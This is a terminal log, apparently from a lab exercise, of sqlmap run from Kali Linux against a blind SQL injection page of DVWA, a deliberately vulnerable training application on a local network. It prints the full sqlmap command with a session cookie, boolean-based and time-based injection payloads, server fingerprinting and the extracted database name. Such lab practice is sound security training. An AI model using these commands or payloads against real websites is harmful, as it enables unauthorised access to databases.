 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=l6b6v2os8h2c4sco9k239pnub2;" --current-db
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
esponsible for any misuse or damage caused by this program
[*] starting @ 22:30:51 /2025-05-27/
[22:30:52] [INFO] resuming back-end DBMS 'mysql'
[22:30:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1393=1393 AND 'OTAF'='OTAF&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6892 FROM (SELECT(SLEEP(5)))hrsI) AND 'YSoC'='YSoC&Submit=Submit
---
[22:30:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:30:52] [INFO] fetching current database
[22:30:52] [INFO] resumed: dvwa
current database: 'dvwa'
[22:30:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[22:30:52] [WARNING] your sqlmap version is outdated
[*] ending @ 22:30:52 /2025-05-27/
┌──(kali㉿kali)-[~]
└─$